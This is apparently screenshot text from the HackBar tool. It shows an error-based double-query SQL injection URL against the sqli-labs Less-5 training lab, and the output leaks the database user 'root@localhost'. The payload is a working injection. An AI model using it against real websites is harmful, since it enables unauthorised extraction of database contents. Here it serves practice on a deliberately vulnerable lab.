 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.146.133:32768/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a) -- -
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry 'root@localhost1' for key ''
ChaMd5安全团队